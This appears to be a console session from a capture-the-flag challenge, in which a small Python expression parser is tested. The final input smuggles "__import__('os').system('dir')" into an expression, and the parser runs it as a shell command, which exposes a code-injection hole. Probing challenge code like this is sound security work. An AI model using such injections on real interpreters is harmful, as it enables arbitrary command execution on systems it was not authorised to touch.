 C:\Users\hyuunnnn\Documents\GitHub\KEEPER_CTF\2024\sly>python parser.py
>> 3 + 5
8
>> a = 3
3
>> a + 2
5
>> "a" + 2
a2
>> 2 + "a"
2a
>> "a" + "a"
aa
>> a + a
6
>> "a" * 8
aaaaaaaa
>> 8 * "a"
aaaaaaaa
>> a - 3
0
>> "a" - 3
Invalid input
>> "__import__('os').system('dir')" - 3
 C 드라이브의 볼륨에는 이름이 없습니다.
 볼륨 일련 번호: FA91-85E2

 C:\Users\hyuunnnn\Documents\GitHub\KEEPER_CTF\2024\sly 디렉터리

2024-05-10  오전 02:27    <DIR>          .
2024-05-10  오전 01:53    <DIR>          ..
2024-05-10  오전 05:00             1,158 lexer.py
2024-05-10  오전 04:58             2,285 parser.py
2024-05-10  오전 05:00    <DIR>          __pycache__
               2개 파일               3,443 바이트
               3개 디렉터리   7,933,169,664 바이트 남음
-3
>>